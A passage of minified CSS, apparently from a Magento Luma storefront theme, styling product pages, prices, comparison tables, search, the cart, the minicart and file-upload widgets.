7px;width:auto}.sorter-action{display:inline-block;text-decoration:none}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#757575;content:'\e613';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.limiter .control{display:inline-block}.old-price,.old.price{color:#666}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ':'}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ':'}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-cms,.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{margin:10px 0;color:#7d7d7d;font-size:1.2rem}.product.media .product.thumbs{margin:10px 0 25px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs>li{margin:1rem 0 0}.product.media .items.thumbs img{display:block}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{border:none}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px 5px 10px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 30px 10px 0}.product-info-main .product-info-price{color:#575757;border-bottom:1px solid #c1c1c1;display:table;margin-bottom:15px;width:100%}.product-info-main .product-info-price .price-box{display:inline-block;vertical-align:top;width:auto}.product-info-main .product-info-price .price-box .price-container>span{display:block;margin-bottom:5px}.product-info-main .product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax,.product-info-main .product-info-price .weee+.price-excluding-tax,.product-info-main .product-info-price .weee{font-size:1.4rem}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax .price,.product-info-main .product-info-price .weee+.price-excluding-tax .price,.product-info-main .product-info-price .weee .price{font-size:1.4rem;font-weight:600;line-height:16px}.product-info-main .product-info-price .price-wrapper .price{font-size:2.2rem;font-weight:600;line-height:22px}.product-info-main .product-info-price .old-price .price-wrapper .price{font-size:2rem;font-weight:300}.product-info-main .product-info-price .special-price .price-label:after{content:': '}.product-info-main .product-info-price .price{white-space:nowrap}.product-info-main .product-info-stock-sku{display:inline-block;float:right;padding-bottom:10px;padding-left:10%;text-align:right;vertical-align:top}.product-info-main .stock{margin:0 0 3px}.product-info-main .stock.available,.product-info-main .stock.unavailable{font-weight:700;text-transform:uppercase}.product-info-main .product.attribute.sku{word-break:break-all;word-wrap:break-word}.product-info-main .product.attribute.sku .type{font-weight:400;margin-right:5px}.product-info-main .product.attribute.sku .type:after{content:'#:'}.product-info-main .product.attribute.sku .value{display:inline-block}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .product-add-form{clear:both;padding-top:15px}.product-info-main .product-reviews-summary{float:left}.product-info-main .product-options-bottom .box-tocart{margin-top:20px}.product-options-wrapper .fieldset:focus{box-shadow:none}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:600;font-size:1.4rem;border:none;display:inline-block;float:none;margin:0 0 8px;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem}.product-options-wrapper .field .note{display:block;margin-top:5px}.product-options-wrapper .field .note.mage-error{color:#e02b27}.product-options-bottom .price-box,.product-info-price .price-box{color:#575757;display:table-cell;padding-bottom:10px;vertical-align:top}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price{font-size:20px;font-weight:300}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline-block}.product-options-bottom .price-box .price-container>span,.product-info-price .price-box .price-container>span{display:block;margin-bottom:5px}.product-options-bottom .price-box .price-container>span:last-child,.product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:22px;font-weight:600;line-height:22px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax,.product-info-price .price-box .price-container .weee+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee,.product-info-price .price-box .price-container .weee{font-size:1.2rem;line-height:14px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax .price,.product-info-price .price-box .price-container .weee+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee .price,.product-info-price .price-box .price-container .weee .price{font-size:1.2rem;font-weight:700}.box-tocart .action.tocart{vertical-align:top}.box-tocart .action.tocart:not(:last-child){margin-bottom:15px}.product-addto-links{display:inline}.product-addto-links .action{margin-right:5%}.product-social-links{margin:0 0 20px;text-align:center}.product-social-links .action.tocompare:before{content:'\e61e'}.prices-tier{margin-bottom:15px}.prices-tier .item{margin-bottom:10px}.prices-tier .item:last-child{margin-bottom:0}.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.minimal-price-link,.price-excluding-tax,.price-including-tax{display:block;white-space:nowrap}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#006bb4;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:12px;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .product-items .action.delete{position:absolute;right:0;top:0}.sidebar .block-compare .action.delete{right:initial}.sidebar .action.tocart{border-radius:0}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto;position:relative}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{border-top:0}.table-comparison{table-layout:fixed}.table-comparison .cell{padding:15px;width:180px}.table-comparison .cell.label{border-right:1px solid #ccc}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ccc}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .cell.remove .action.delete{margin-right:.6rem}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison td:last-child{border-right:1px solid #ccc}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:0;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block.related .action.select{vertical-align:top}.block.related .product-item-details{position:relative;z-index:1}.block.related .related-available .product-item-name{margin-left:20px}.block.related .field.choice{left:0;position:absolute;top:2px}.search .fieldset .control .addon input{flex-basis:auto;width:100%}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0 10px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #ccc;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:10px}.search.found{margin-bottom:10px}.checkout-cart-index .page-main{padding-left:0;padding-right:0}.checkout-cart-index .page-title-wrapper{padding-left:15px;padding-right:15px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 0 25px}.cart-summary>.title{font-size:2.4rem;display:none;font-weight:300;margin:12px 0}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 25px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 16px}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title strong{font-size:1.4rem;font-weight:600}.cart-summary .block .item-options{margin:0 0 16px}.cart-summary .block .item-options .field .radio{float:left;margin-top:4px}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:20px 0 0;padding:0 15px;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%}.cart-summary .checkout-methods-items .item{margin-bottom:25px}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:20px}.cart-summary .message>*:first-child:before{display:none}.cart-totals tbody .mark,.cart-totals tfoot .mark{text-align:left}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #ccc;padding-bottom:15px;padding-top:24px}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #ccc;position:relative}.cart.table-wrapper .col{padding-top:15px}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{padding:20px 11px 10px;text-align:center}.cart.table-wrapper .col.qty{padding:20px 11px 10px;text-align:center}.cart.table-wrapper .col.qty .input-text{height:36px;margin-top:-7px;text-align:center;width:60px}.cart.table-wrapper .col>.price{color:#7d7d7d;font-size:1.8rem;font-weight:700}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:15px 15px 10px 90px;position:relative}.cart.table-wrapper .actions-toolbar{min-height:20px;padding-bottom:15px;position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;top:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#333}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#757575}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\e604'}.cart.table-wrapper .actions-toolbar>.action-delete:hover{text-decoration:none}.cart.table-wrapper .action{margin-right:25px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:15px;max-width:65px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-name{font-size:1.8rem;display:block;margin:-3px 0 5px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:20px}.cart.table-wrapper .action.configure{display:inline-block;margin:10px 0 0}.cart.table-wrapper .item .message{margin-top:20px}.cart-products-toolbar .toolbar-amount{left:inherit;margin:25px 0 15px;padding:0;position:relative;text-align:center;top:inherit}.cart-products-toolbar-top{border-bottom:1px solid #ccc}.cart-discount{border-bottom:1px solid #ccc;clear:left}.cart-empty{padding-left:15px;padding-right:15px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block.crosssell{padding:0 15px;margin-top:70px}.block.crosssell .product-item-info{width:200px}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart dl.product.options.list{display:inline-block;vertical-align:top}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px}.block-minicart .block-content>.actions>.secondary{text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;width:100%}.block-minicart .block-content>.actions .paypal-logo{margin-top:15px;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#757575}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#757575}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:-10px;box-shadow:0 3px 3px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{right:12px;top:-12px}.minicart-wrapper .block-minicart:after{right:11px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .product .actions>.primary:not(:last-child),.minicart-wrapper .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-wrapper .action.close{height:30px;position:absolute;right:0;top:0;width:25px;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:0 0;border:none}.minicart-wrapper .action.close:hover{background:0 0;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 7px #000}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#006bb4}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{border:0;padding:0 0 5px;white-space:nowrap}.minicart-items .product .toggle:after{color:#8f8f8f;margin:0 0 0 5px;position:static}.minicart-items .product .active>.toggle:after{content:'\e621'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .toggle.tooltip{display:inline-block;text-decoration:none}.minicart-items .product.options .toggle.tooltip>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .toggle.tooltip:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{text-align:center;width:60px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#333}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#757575}.minicart-items .action.delete:before{content:'\e604'}.file-uploader-area{position:relative}.file-uploader-area input[type=file]{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type=file]:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type=file]:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:10px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:10px 25px 10px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:10px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:10px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:10px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:0 0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader 